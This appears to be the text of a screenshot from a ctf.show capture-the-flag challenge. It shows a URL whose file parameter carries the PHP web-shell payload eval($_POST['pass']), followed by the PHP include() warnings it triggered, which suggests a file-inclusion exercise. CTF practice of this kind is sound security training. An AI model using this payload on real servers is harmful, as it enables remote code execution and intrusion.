 da5c04dc-e4d3-48a1-8a87-4e1ab4e2cc7e.challenge.ctf.show/?file=<?php=eval($_POST[%27pass%27]);?>
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
Warning: include(<????=eval($_POST['pass']);?>): failed to open stream: No such file or directory in /var/www/html/index.php on line 20
Warning: include(): Failed opening '<????=eval($_POST['pass']);?>' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 20